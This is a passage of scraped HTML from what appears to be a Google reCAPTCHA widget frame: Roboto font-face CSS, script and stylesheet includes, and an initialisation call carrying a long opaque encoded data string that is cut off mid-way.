  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="-yu6AomHluYeoGRW2S2h1A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="-yu6AomHluYeoGRW2S2h1A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-yu6AomHluYeoGRW2S2h1A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Onk/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEMuWj0oUyhDLChDLk9ZPWIsaz1oKHk/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IERbUV0oZlswXSk6Yz09Mj9uZXcgRFtRXShmWzBdLGZbMV0pOmM9PTM/bmV3IERbUV0oZlswXSxmWzFdLGZbMl0pOmM9PTQ/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22bFdqTV7ChlDCjh7CscKfwoLDjsOnO8OrYsO9wokHJMKvwpBLw4NrwoBOwrdkO8Ozw7DCnCHClMK/VXcXAsKbwpbDtBNTwoNgacKNAsOnThjCgXRELlPCuhJLw5YUc8KKE8KDw5jDt23ClQbDgMK7ecOTwq7CpW/Ck2jCsEPChCRaKsK4wovCnCUjwr9fw6zCimNADUkkBA0LwrjDozbDtMOZSh7ChsOAWBd3woY9wqNDwqtgwr3DlFIJw7LDizXCn8OvL2/CsC4YwqbClDgZE0TCrDcUcMOEVEjCgHENw67DqsKkwqMddVbCt10LM8KaP8OvwoTDqArCuFDDnsO2RMKcw4LCm8O7w7VaMR/DuMKARMKhw6RkOsOdw5sGwo7Cm8KOAcK7w4UHw7w7f8OWR2TCs8O+wrJnw4zCqsK+w6fDh8O7NxvDnsKHAwXCpV7Ci0jClMKtw78sesOhZ3ZfJTRcJ0EJw53CoSE/w4bDqmrDkcO8wp8Sw57CpW4fHgfDuE8xB1PDiAsPw4oPJQnCpcOdwrnCtSxYw491w6DDl8K7wqnCt3HCi8OywroPwpvCn8O9aMKVAA0Aw4shBcKzRsK/Xi5lWsKkwp/CjD3Dmlpkw4pRI8Kjw4fDn8OSw4RTWMOnw67Ck0LCnkIuQ2QUw7FnAlvCvsK9w7F/CChIXksdwptqw5wAAcKVJi9Vwo8ow7tifQDDvMOxwqZvw4TDjmZeXsOrREd/[base64]/DgbCqcKvw7JJNcKaQWVMwpI5ZcOFwrvClms0wo/CvWnDk8Oaw6kZKSPDmMKxwpYAWjnDnMOaGsOEfcO/w4MEw6U9Nx3DvMOPPsOgN8OSLG7Domkow5bCvcOaD07Co07CkidPw4/ChCE4JMO+McOzwpLCjlYPwoPDl03DpEzCuW3DhETCoTjDo8KDwokFVcK/YnfDjhzCocOvUMOTTHLDhVTCvnXDvATCnsOvKjN1wrhQw4vDvcKpw4/Dq33CqcOIw5HCk8OwSDnCpSLDnMO9PsK0QMOmRsKmXcKNw7LDucO/w6lbcnbCsTvCr8OmdsKSwqjCgsOSBVQudcO8w6h5Yx0KwrJlGh7CjsO1IcKfwogUa8Kvw4IRw4nDnMK2w6HDl8OdwoLCn8KURHjCtT8vwo/[base64]/Dm8OIPmbCu8O+w6jCmMKjwrpgw6vDgsK6dsKGYsK6RUbDrsOrcsKdwro5JghBw6XDkMO1ClsXJ8OBw4gYwpLCisOYKsKmw7c4w7gxSVVnw7J7w5hGDRxOw4gcwpDClcKBwoHCi8OVUHDDkm/[base64]/Dl8KGT8KnQMK3wqTCpsOrwq83E8OMD8K8G01OU8KFc8KFBMKAwrgQHcOdwobDocOdXHbDkxvDgsKHEMOfwqozw6rDsMOew77Co8K4IVfDucKiKXPDm8KOw7DCjsKcT0LDocKsVcK/wqtwwrzCn8K9EijDomRofMKowoHCognComFXW2/DrcOQZnDCvXTCg8OfOSowNHPDvVjCucKtfFLDmXDDq8OWdMOaw4NQw5DDtMOSw4tYw5LDrEtpwqPCoR7ChEPDuMOyw6MndAzClcKhw5nCjTfCvMKmB8O3wpEYBMOkFWrCmsKkwonDtWTDsxVlwpNPFWgaTmU+wqM0wo/CqSd+BsKhwpBYS8Kyw4jCgMKvw6fDqxp4w7t2w6kQwqh0azvDly0PLMKvw5bDqArDn19NFkrChcOTSsOBwoHDrXPCq3tuwp0dwr3CtjDDqg/Cs8KBEcOYwr4gOEjCvcOqF8ODSsK1WsO6eMO1EcKxw4nCsVgyw69dcG96wrJ5wqQwDAYMJMKFBcO4w7LDscKWFHjCmRprUhPDphjClFTCiMK5TsK8f3zDtwFoRMKdwrrDp8KRw5AnfGNPwq0NUSrCj0B5wrFyw5dGworCmVfDpMOtwq/Du1PDhXVswrXDpMKRU8OVPn/DlcKLw4I7wp/CmkIke8K1NcKWwrodw7YLwpk/LcKsYgE9wpvDgcKrw6zCvW/DvMKUwqkMw64QS2EawpwdAntkVcK7wqfDtgHClsORCMOYwqx3wo7DnzR5wpnDo8Kmwqdrd8O9UsKrwpFNw4DDo8K9L8KaADAfw5Ajwp3CscO7HsOxwr3Cv8KMwqDCqTFXFsK2w4g4bwxUwo3CmDvDgxbChMKSfUDCsATCksK6CipIcB8PIcKDw61/[base64]/w6oFwqAxw55EHMOuZcO9QMOPwol9w5IpwpvCp3hww50ow67Cvh/[base64]/[base64]/CrysQP8KTwqbCvmPDjVEfZ8OEdHTDg8OKLhjDvG/DpMKiDMK5wppFOn7CszbCl2lew5rCigbDkMOGw7RTCDRZGTFWO10UIsK0wo8FfGbDk8OSw5vDo8Olw5fDvGrDicKqw6nCqMO+w7AfYHfDiUgGw5bCjcO7DsOiw5/Dmj/ChDo+w50Jw4dlbcOmwrrCrMO+TwVCAzzDpRRYwq/DsMKIw6V7T1fCmVEEw7ZFQ8OHwrTCo2kCw49vWMOAwrBBwp4mdS1QwqwpNkQJERbDl8OOw4ZqwozCiXtlBcKifcKxwpFwKh7CqBMEw7ALGsOywrBLOULDi8Odwr8nTH5qwrbCn1UuFnwEwrV3XsK/CcO3NX9CcMOGKQTDoGvCojcGNyJ5bcOgw5LCq2Vow4diImcxwoVXW0fCviXDiMOXOmF3NcOrJcOlw546wobCvsOzcm54wp/CinxuwpIaNcOVbzETZhUBQcKFw63DoMORwoHCusOkwphbwr9QZErDpcK6e0nDiG0fwr9/a8KywrfCn8KOw5/DjsOxwpEnwpYEw7/Du8KbKMO+wqnDtUk6a23Cg8OGw6d8w4wLwpsdwrLDqTgTQD9mI1hBYsOSFMOge8KfwoLCmcKlQsOww7REwq9Xw7IaNijDsDQuTUHCrCPCrMOJw5bCnm5FfsKlw77CmcKwTcOvw4PCiGRKw5zCn0Ipw4ZfP8KXF27Cs3xUbMO2PMKxJsOsw709wqsba8O+w4/CrsOPDHbDicKIw7DCrsK4w6MFwowmWVgWwqbDpTk2NsK6B8KgXcO0wrsaez3Dk2pdHXt3w7/ClMKWw5hvS8K3AnJCZiogYMKfeD4yIsOyS8KtNkgfRcOrw6HCrMOswqXCpMKGbVLDgMKjwoHCvShNwq1qwr/DtQPCjlTDvcOmwo/[base64]/DvcOyUMKwwpk+wprCm8O/woRuwrDDqg7Dgw7Dik4nwqjCnEzCmiUofMKwTsOdw7B5w4nCnMOARMK6BHlXacOJw4jDncONw73DtcKXw7/[base64]/CkcKuwpBRRsOBwqjCu8OEMA3DiBvDin/DhFVVK3rDr8OPw5JdMnDCnHcxEwYHwqxrw7vDtwl1bMOTw6xRUsKHTRoDw7waasK7w78uwpRQGEp2V8O+wptKfEzDmsKKEcKYw40tHcO/wqMFamTDoXbCvT3CqS7Ds2daw6wFTcO5woUlwoYNVVjDlcOzL8KLw4vDvXLDvikhw7nDh37DnnfDucOew47CkmkIX2nCqsKQw6J4wrg4IsKUMnLCkMKowobDikAgLmvDs8ONw5BuS3fDssO/woVzwqvDl8OAWCB9SsK+w5JSwpfDtcOnYsKgwqrCucKdw4ZJAXdOw4bDjHTDgMKYw7HCkcKlJsKNw7bCigwswoDClHgdw4XCmFUtwrMhwpzDhWMYwrs6w4/CrMKbYHvDh0jCnzPChg0Aw6DDvk7DuRbDhR3Cu8K/w63CkkUZW8OzwpfDoidHwqzDmj3CiCDDk8KcO8KFfVPCs8ODw6fDhGPDqREPwqRFwqTDg8KVFcOFcsKLb8KFwpwFw7JnwqEmwrB0w6DDt1PDi8KJwpfDrMK/w7TDj8Otw5kTC3bDlX1Twq0GN8KFwqM/[base64]/[base64]/DhcOsw69mwovDl8KJRRIrw7/DqjvCocOdw6k2SMO9wqzDuMKbdgzDj8KKFkHCvyN6woLCuQ4Vw6JNwpcuw4l8w4TDmcKXQ8K9w7UPYRE7AsOjw4JCwr8peDtmLzHDj07CilNuw4/[base64]/ClMKnwpEjNMO/wpfDghwnwrQ8UV/[base64]/FgPDpMOMwo9fJSTCmj1Rw7LDn1HDicOHJcO5bsO8VcOfCB3Dt1kvO8KCRsOtwrbDi2BnEsOgw6M0Ii7DosO5wrLDpcKtHVdcwqzCkn3DgEIFw7Aiw7BHwpfChk4/w74bw7FFw5TCn8KUwolcFRZsD3M3AyDCn2bCvMO4wrF9w7xhDcOAwo1fRWNQw70rwovDvMKrwptvPWfDocK0P8OCbMKlwrzClcO3H3XDrCIpI8KzS8OvwrfCiWIEByACPcOLSsKjHcOawqhpwrfCiMK5LjjClcKKwoRXw41Ew5/Cons9w6sxZB8yw7LCkUMsfEIdw5vCgF0te1jDmMOORwHDncOJwoAMwokVf8OiZRxJfMOrK1pzwrMlwpEEw5vDoMK2wrIuByV/[base64]/Dk8Kbw4Nbwp5Hwr3ClMOKEMOqVHQMW8Knw5/Dp8Kgw7dHKcORw4PDjcO0GXgdNsKow49Bw6N+V8K7wokaw6FkBcOCw7oCwpZ5MMO0wqAXw7PDtTPDr3bCucKsw7AzwqHDiWLDvg5pUcKYw5pCwqPCgsKfw7bCjT7DjcKiw4dVTw/DmcOpw7DCgBfDucOfwrTDiT3CjsKodMOQUkAWOXbDvxjCicKbVcKdEMKfY1NNfCEmw64Cw7XCp8KkC8OvScKiw75iRWYrw5ZENw/DgApZcwfCjQHCjcO6w4bDu8KiwoNYOUvDkcKXwr7Dhk8ywo0WJMK7w7/DmDnCiX9OOsO/w7MhPHoTBsOqJMOFADTDqFPCigcxw6PCjGRbwpHDlxl4w5TDhA15YxgzKXvCgsKCBwtcWMKxVC0owrBQLQwnY2J4NnNiwrTDusKvwrjCsi3DoA51wp4Rw6DCpUPCmcO0w7k8IAkNAcOtw6vDhBBJw6zCr8KKYg7DgcO1NcOXwqoswrHDuUw4YQ0tDX/Cn21QLMOpw5AXw6x+w59Kw7XCt8KYw6R6Cw4fQMK/[base64]/Dm1oiRMOjwrIlwqbComDCu8Odwpo6VcO9f2tsPlA4wpbDn8ORXsOvwpXDgjpOSG/Cg3EkwrpGw4rCoVJoaxBNwqHCpC4Sc18aAcOkBsO/w7wTw7XDsg7DlV1Nw63DpzU6w4vCgwcnM8OSwrQGw47DgsO+w7/[base64]/w6XCii9fA2U3BcKnFhZqPsK9GQ/DgwBPbkwUw5rCl8OPw77CkMKZNcOwZMK+aiJdw4plwqjCqlM9ecK9U1HDtXvCgsKsZW3CpcKRNcOTVyl8GMOpDsOqI0LDsC9GwoobwpAJGsO/w4XCucKnwoXDtsO1w6Rawqxow57DnlPCqcOZw4XCij/[base64]/[base64]/DvinDoMKUC1BzwqZwOUPCvVoJw5XDnU7Di8KdWyPCisOyw4QnO8O6C8OhPXPCjz0GwrLDpAPCi8KJw7LDjMO7B3hgwpJ1w4oyb8K+AcOkw4/CjHpew5XDhRpnw7vDtW/CiFgbwpArecO/[base64]/DpsOVbHssHWfCnMKPw7zCrGDCp3BwdhfDucONa8OKw7BKfMKIw5XDrsKaIMKmIMOWwoAqw6RowqZHwqHCnXbCiwRQfsOSwoBGw5BKD1wZw585wq/[base64]/wrkwRMOhw55QWlQSw5fCqAQQfcOeU8KZOcOKwoIJTsKTw5PCpnsfFQEVW8O4B8Kcw7QONxTDk1I/GcOkwrzDikTDuDl9wo3DsS3CusKiw4XDqTgIWER1FcO9wqAMGMK3wq3DrMO7wprDkQYHw7NwcnlBGsORw7XClHEzXcKawpXComVLPkjCqjYyZMO3HMKrShTDocOudcKnwqQZwofDtjTDiAgGBi5rEFTDjcOYKEnDmcKYA8K0CmEBG8KVw6hzYsKPw7ZKw5/[base64]/w7/CiMKUEi/CmMOfQsKTwr3DqCDDiMK7FsK0DRdsbB5nJsKdw7bClhfCgMOGFcOxw4zCnQHDisOUwogjwpIpw741PcKPJgDDssKtw77Cv8O0w7gDwqo1IBnCon4bQ8ORw6LCsmPDhMOJdMO4WcKQw5Zhw6XDpyrDum11QcKAesODMml/KsKzf8OwwocZMMOYS3zDl8K4w57Du8KTNz3DoVY+f8KqA2LDvcONw6I5w7BdAzI6R8KnPcK6w5bCvsOpw4/CtcOiw7fCr1bDt8O4w5xdBCDCvF7CpcKlUMOIw6XDoFBtw4fDiWcgwprDpHrDriZkccO6wogmw4Rnw5jDvcObw4/CvmxSVTvCqMOOd1hSVsKuw4UCOUTCusOAwrjCrDVtw40ffEs3wpkHwrjCicKdwrVEwqjCmMOuw7ZNwoohwqhjAFrCrjZfJjllw6A9VF1bLsKMwonDkSB3ZHUawrDDpMKYMR0GDVshwprDl8KCw47Ci8O/[base64]/GDkdw53Dl3vCqgpvwr0+w4/CnmDCiAfDvMO0w5ZDD8Oqw6/DqiE1P8OVw5ouwqFoFcKHesKww59NQzhGwoQ2wockEgFgw5khw4tNwpAHw5APEh0gGB9iw5EpPj1cDsOzdGPDpnB3Dxwfw79CPsKfXXXCo3PDolsrbEvDmsKNwqVnbnXCsn/[base64]/[base64]/w43CvDnCqkfDk8KVDyYVZzU7wp3CtX3DkAXChwbCoMK9w7o1woE/[base64]/CogYsM0vCm0nCsMKowrrCslLDsVQpaQAVSMKtwqxqwpzDpcKrwobCoVnCug8nwpsfWsKdwrXDnsKLw63CrxwywppybMKywpjCmMOnU0MxwoUJB8OsfcKIw4MKZyPDolNKw5bCssKIZlUQcXfCmMOOC8OQwqrDrMK5N8K9w5QqNsOyfTfDsX/[base64]/DpcKMwqFOO8Ksw57DsCbDlxjDnWMEMMO2w6LCghfDo8OiGMKpJsKMw4AGwr5DDVNZFH3DmsOiNBPCmMO1wobCpsKwJg8LaMKlw58vwozCpFx1eBgJwpwWw4tECWZcMsObw4FleFDClkXClwI8wpfCg8O0w4FKw63DlCkVw6bCvsKZOcODPmpmSnx4wq/[base64]/DuD7Co8O5JsKYw4AOFMOcwr9xYEHCkMKDwqzCowbCssKwG8Kuw7PDv2zCtcKywqgxwrbDnRV+RS0pTMOfwqc1woLCssKYWMOdwpHCrcKfwoXCuMKPCSM4IsK0LMKhWyovJmLDtQd4wp8ZV2/DgcKMR8Oqc8KjwpIFwrzCkg1dwpvCr8OlYsOCAA3Cq8O7woF/YynCmcKNS0pbwrsRMsOrwqI/w4LCr1rClAfCnBnCncObOMKnw6bDtyrDpsOXwrnDmlR/aMKTJsK8w4HDjEvDrcKWWsKVw53Cl8KCI0ZHwr/ChGTDlyLDvmxAfMO7c1BgNcKpwoXCmMKlaWPCrCnDvBHCgcK/w5R1wpEcXcOSw7/[base64]/Cj3TCgFnDkMKZHDoow6daw686DMK0L8KuNThYFA7Cmm7DtS3Ck0bDojbClcO1wr1CwqjDvcKeHEvDrgTCvsK2GADDjG7Dt8K1wqg9FcKcHlVlw7zCjmXDji/DoMKtQMO8wqrDuWE5TmHCkzLDhHvDkTMAYhLCvsOpwoNNw6vDo8K7IRLCgDpSGlHDkMOWwr7Dm0nCuMO1PhPCicOmEXpDw6ltw4vDssKwSh/Cp8K2KkojZsKAPUnDsCXDpsO0PUjCmhY+LcK/wq3Dm8K6WcOqw6vCqgFRwpc/wq9lMSXCj8OBD8OvwrJ7EmNIFDtGDMKDGCZhTgPDuSVxNhJ9w47CnRDCjcOaw7zDoMOWwpQhfzvCrsKyw54WWBvDpMOHQDkvwoxCWH5YKMOdwo7DqsKFw7lgw6wLbSbCmXh0IcKaw6F4VsKww7QywoVdS8KSwoQDEjk6w5d8RsKrw4tCwr/CqsKfLnLCrsKLYgcFw7www4VsRGnCnMO0KkPDmy06MzAeVg06woxBABzDiRbDkcKNCy4tJMKeMsKqwplRQhTDoGHCsWIdw4YDayXDtcO7wprCsTLDsMOYXcOCw64vNjFbODnDhzlWwrnDusKJWBPCrsO4ASxyYMOFw4XDk8O/wqzDgh7DssOlMW7DnsK6w7sXwrnDnBjCkcOdMcOJw6UgA0Epwo3DnzRmYznDoAc6QjI7w4wjw4PDscOzw6ouEhExFWw8w4HDkx7Ds380HcOMFS7Di8KqdzDDpkTDtcKQXzJBV8K+w4DDjGQ5w5zCiMOzVcKXw7LCm8K8wqBjwqPDoMOxRC7ClGxkwp/DnMOUw6UsdyzDmcO6SsOEw4AhD8OMwrjCiMOxw4LCj8OhIsOCwpbDqsKybRw7ExAPEFQMw6kZZwFNKiQoJsKSGMOsYEjDr8OvDho+w5DDuDHCgsKyB8OtLMO8w7rCimQ2fQNEw49pNcKAw5ZeI8O2w7PDqmPCngcbw7DDmkZewq9pKGZ/w6vCg8KyGz3DqcKJMcOMbsKXXcO9w6LDi1TDnsK8QcOOEEbDjwDChMK5w4LDtgIwd8O3wod0MH5mV3bCnU8VdMK9w4d4wpECYUvDkH3CvGJlwohIw5DDgcOxwqnDicObDQJ3wpUfScK6ZWcREVnCj2dEMj5QwpMDdEZOXkV/Z2hbBT9Lw6ocBQfCq8OLfMORwpTDkSbDvcO8OMOGcnZ5worDrMKlGAsHwrEwacKDw4PCqiXDrcKnUCLCiMKRw47DjMO8w5Q/woPCn8OwXXIxw43ClGvCuCTCoWcTbDsfEQwFwr/[base64]/ChHlzVjzChsOlw7PDiMO3wpbDtkxewq/DkMKswrZJwqJ0w5ghAAwBwp/DpsOTHAjCpsKhXivDkhnCkMOXJhNlw5gGw4lxwpZBwojDkw0GwoEMFcOcwrM8w6LDoVp2bcOmw6HDlsOcB8O+Kjd1clIWcCnCssO6QcOzNMORw70uN8O9CcOsbMKrHcKQwq/[base64]/CiGjCuMOnw7nChcONw6oYw4UuKmLCgRtgw5N4w71rWiTCkRIZO8OZck8NdS3DvsKhwpvCoiLCh8OFwqEHA8KMG8O/w5ULw7zCmcK0QsKnwrgZwpYhwotcdn/[base64]/[base64]/CrhXCucOJBsOuasKmaMOEwq3Cr3Y3woswwrzDqnDCs8OtP8OvwpHDh8Ofw5wKw59+wpg/dBXDpMKoN8KiMMOIUFjDiF/DgMK/w4jDslI9wrxzw7PDpcOOwoZ/wq3CusKPH8KJdcKkM8KnQGvDuXtDwo/[base64]/DiCNcY1Aww5ZlwohKUwlHS8OiwqLCrcKswqzDmD3DgBsjC8OZesOEVcO0w6/CjsOsWQ3DsUMOJxHDh8O3IMKsBEMdMsOfRVHDicO8IMK7wp7CjsOfO8Kuw4DDjEjDqjLCmGvCpcOrw4nDssKiE0MJR1tNAzTCtMOtw7/DqsKkwqbDssOfYsKsSmpOLC4EwoolI8KbJx3DrMOCwrEow4HCgVE9wpbCpcKfwp3CjjnDv8Oqw6PDs8ORwqxWwoNAMMOcwonDrMKWYMOELsOLw6jCtMOQZ3vCnh7DjhnClsOrw69QPmRlXMOLwpwvc8OAwr7DucKePSHDuMObDcOFwo/[base64]/ClmfDjsOVF8OpMj4Yw4RHwpPCpG7DlHMWGsKUMGbCp3A+wr0+I3zDvDvCiWXCj0fDlMKZw6/DicODwozCpmbDuXbDi8OrwotSOsOyw7MHw7DCk2NYwoYQIw3DpUbDoMKnwr1vKl/CqG/DtcKbVA7DkHYBIXMqwpUKK8KAw7nCrMOEacKEExh2fS4TwrNiw4HCg8OLCFlkXcKZw78pw7QDW0EqWC7Dm8OOFws7bFvDmMOLw5jChF7CjMOiaRhoBxDDlsO5ADDChMObwpXDuAfDqSwOfsKNw4lvw63DvgMlwrDDqV5uf8OGw6wiw6Vlw6ggJMKdb8OdDMO/IcOnw7kuw6Vww5RKesKmY8KiVMKSw4bCu8Kfw4DDjlpXw4vDiGsORcOGUcKQR8KmdsOvU2tgWsOUw7zClcOjwozCr8OHY3BTbcKPRSJnwr/Dv8KPwqLCgsK4DMOKFQBmUQkrQHpdTMKec8KZwp/CmsOSwqcPw7TCucOjw5gkU8O7RMOyXcKPw70lw4fCh8OEwr3DscOiwqBdFk3CoXTChMORUVrCmMK7w5vCkivDoFbClsO6woNmIcOiU8O7w6nCkijDrg49woDDn8K0UcOYw7LDhcOywqRTG8O1w6nDnsONCMKpwptIXMKOcF3DsMKUw5TClxc/w7rDiMKrXF/CtVnCo8Kfw4tGw68KEMKnw7FWe8OfeTjDgsKLSxPClkLDsx4NSMO9ag3Dr2jCpxPCpSPCgnbCoU8hbcKhacK0woLDpsKrwq/DpCfDgVTCrmjCqMKnw6MbaALCthHCjA/CsMKDFsOsw45zwq4FZ8K3WUJgw4VncFttwq3ChsKkGMKoFkjDjzTCrMOBwoDCkzNMwr/DkXbCtXgNBy3DiVAKRDXDjsOmEcO/w4w5w6M9w5pcaytAU2DCpcKbwrfCvGFdw7zDs2bDsj/DhMKIw7g+OGkffsKQw7TDkcKJRMOcw55RwpMDw4daBMOwwrZkwoY7woRAJsO9FyREb8Kuw4AVwq3DhsO0woMEw67Doh/DqiTCmsODXFN7DcOFfsKyIGkiw6Z7wqtww5MtwposwqLCnQbDrcO5CMOBw71uw4jClMKzVsKVw7DDrVNlTF/CmgLCvsK4XsOyK8KAZWphwpdCw5DDon1fwrrDlE8WUMKkbDXClcOqd8KNbSFtS8O1w50AwqImw5/Do0HDrwtIw4QxU1TCm8O5w5XDrsKtwrUJQww7w41Swr/Dt8OXwpUFwq4Awo/CgGMVw4hsw598w78mw5Jmw57Cm8K8OjTCuGNdwoB0Mywnwp/[base64]/[base64]/[base64]/DkMKPw7HDmnjCslPDvmvDpsKsw7Bqw7weLkQSf8KwwojCswjCl8Ocwp/CiStRBml4SjTDtRNVw5jDqylgwp5JOlvCg8KTw6XDmsO7amTCpxfCh8KmEcOwO24rwr7Ds8O9woLCqUIdA8O6dsOFwpvClGrCkjvDtGTCszzCm3BYJcKTCHF+FBk2wo1ie8Odw6k9aMKXYw1na2LDhg3CgcK/[base64]/XMKJwrbDjG7CpcOSLGTDgCTCiTzCglx4fEc2YzEpwqpSUcKhasO1w7YGbTXDs8KKwqbCix7Dq8OwcQESORXDssOMw4YYw5ptwpPDik8QV8KgV8OFS1XCoikpwqbDkcKtwpkFwpocYcOGw55YwpY/wpECf8Kuw7DDvMO5MMO0CzvCgzh/wobCpR3DqsKxw58ZBcKaw53CnxIvRlbDsCZIGU/DpUsvw5vCn8O5w7RjChsSBMOYwqLCmsOXc8O3w7B8wpcEWcOpwogtRsKcCGwbdl1Jw5fDqcO0wp7Cs8O4FDwEwoEeesKNRR/CjV7Cm8KTwp8JCFIMwpRjw6xBGcO7bsOsw7UkJmFrRWrCp8OkW8OCUsOzFcOcw58iwqEzwqrCv8KNw5RLGEbCk8Khw5E0BU7CtcODw7LCucKuw64hwpVRRRLDgyPCr3/CqcOmw5/Cji1Zc8KcwqLCsHxACxPCgwAFwrh9TMKifENdSi3Dtk5hwp1HwrnDhCPDt31VwqtyNVXCmVzClcOywpsFciDCncOBwpvCuMKjwo0zd8OZIzrCksOBRDNBw4YDSCRRQMOmIsKFGyPDvm48HE/DqHEOw6FRI0LDusKmKMOkwp/DoHPDjsOMw4DCvMO1FTAowpjCvsK0wr1HwpJRGsKqBsOuMcKmwopvw7fCuFnDq8O/QDnCtmrCgcKsSkbDhMOHaMKtw7fCicOLw6k1wq56bmzDn8OOJgU6w4jCkk7CknbDmHMXKjZdwpvDl1MaD1PDkG7DrMOdd3dew7F7VyAha8Kjf8OcJ3/Cm1nDhsO6w4YlwoN8VQJpw4Aaw4nCoiXCnXobO8OoKWd7wrFEYMKhEsOPw7PCkBt2wrBpw6XDnk/[base64]/w4VzJsKPd8OGOMKxUyLCl8Oqw73DjhnClsKAwoQzw6vCt3DDh8KYwoPDsMOawpzChcOlV8KWNcO8Y05uwpJRwodkUgzCu0rCsDzCuMO7w4RZe8OoCT1Jwo8VXMO6Ai1Zw43Dg8KxwrrDg8KOw4JQZsO/w6/CkiPClcO7A8K2LW7DoMOzbSXDtMKnw40Aw47Cj8KKwoFSByLCi8ObSD8AwoPClQRhwpnDm0FZLGkaw4wOwrlCNMKnIEnCvgzDssOfw4/DsRpXw7rCmsKVw47CgcKEQ8ORdjHDiMKqwr7DgMKbwoNmw6TCiy1eKFRrw5TCvsKnfT9nM8KZw5gYKmXCocKwGBvCkR8UwoUcw5R+wod2Tytqw6/Ds8KbYT3DvAoRwqHCoDBsUcKNw7DCicKuw4M/w7xJSsKRLFLDoGbDpmBkI8K7w7Rew57DvS8/wrVLTsO2wqDDpMOUVQbDsnMFwqfCjl82wrt6ZEDDkCnCk8KKw5/Cq2HCnRDCkSp7JMKawpPDjcK/wq3CgDsGw53Dh8OKVXjChsKlw7HDqMKECw8twrfDiSlVMAouw6bDgcKNwrvCvlkVcGrCkkbDu8K3CsK9EVJUw4HDiMKHMcK+wpVDw7RDw7/[base64]/[base64]/DlsKCZ09gNGDDqMK7UwzCsl0dw7g7w4YmIgJqMjnCscO4diTCqsKFR8OobcKgwoAObMKcDgU4w4fDiC3DslkGwqIhFA4Vw75HwqXCv0rDjwplL21bwqbDvcKvw4p8woEGLMO5wrYDwrPDjsOgw5/ChkvDrMOsw5jDuUQIG2LCqMOyw7IeasKqw7gew4jChTd2w5N/dURJPMONwp9/[base64]/[base64]/bTvCt8O6wq3DtcO8BcKpw7FDwo1xJhlNG2RzwrvCrcOgH3R7NcOMworCoMO2wqhLwofDnG4wN8Kcw748JwbCrcKjw57DqHXDoFjDssKHw6BXXDlyw4c+w43DjsK0w7VVwo/[base64]/TMKuw5NAw6rCkylVwpgHBGfDsVZYw7gJIzZaHxrCoMKxwqPDgsOwfSxfwofCplUdd8OzGTFdw4Frw5TCkkDCoWLDkkHCssOEwrQKw6p0wqXCpcONfMO7fxfCrMKgwpUhw4Npw7lMw4UVw4orwr19w7smCX4Bw7sqJ1YXGR/Dq2Qdw7fDvMKVw4TClsK/ZMOBKMObw41UwohIKGzClQJINCsyw5XDtVAxwr/DnMKNw6VtUgdQw43CvMK9fyzCnsOaFMOkHArCsTQdBy7Cm8KoVkJ/[base64]/w7fCmzTCksOIw6nCnDtNYMKqU2sIccO5a8OZwonDgsKCw58gw7vClMO0VlbDrHtFwoPClUF6ccK+wrBZwrjCrj7CgFQHcTcgw4jDmMOBw5lxwrYOw4/ChsKYSyzDisKewpo+wrUDUsOcKSLCtcO7w73CiMOxwrrDh0Qgw6PChjUawrsxcA/[base64]/CMKIH0xmwp93YsOnwqjCiMOANMOBw7DDs8KKwqrCtkpzwqJFwrMtw6HCusOXbG3CqljCmsKPRWQWwohDwodhEMKcfh1pwofCrsKbw4YMEVs6HMO1GMKmQsOeOTw9w5obwqZnZcO1JsO/KsKXT8OFw6ttw6/CicK9w73CiHkFJcOdw7JXw7bCg8Kfwr86wr1lBkx6YMKow7RVw58PTSDDnCLDqsOnHmzDk8OEwprDqDvDmAQNehEmJFXCokXDjsKvdx8HwqzCsMKFBg8+IsOPMRUkwpZyw5ldEMOnw77CgDMFwot5L3/Cqx/[base64]/CncOUwqXCpBDCqsORRiHDr8OywqLDo0Imw6hSwrxtWsOJw4INwr3ChD02QT58wo7Dmk3CjXwdw4IYwp7Ds8KBLcKcwqoRw5pma8OHw4xMwpIPw6DDqH7CkcKAw5x6Cgg/w4YtMQvDiXzDrHFFDiFPw6RRN2xawqsXJMO6VsKnwqnDty3DkcOCwoPDu8K6w6F8enLCgBthwq0LYMODwqfCgS1mP0jCr8KAEcOWeRQLw4jCnEHCg3YdwpJOw43DhsKFVW4qBW5XMcO7fMKlK8KZw4/[base64]/dgLClmbDgzjChcKwCG5Dw4bDvmvCncOiw6HDv8OTA3wtesOnwo7CpwjDs8KWa0kJw71GwqHCgETDlig+DsKjw43CscOgIm/DmcKFZBnDkMODaWLDuMKaX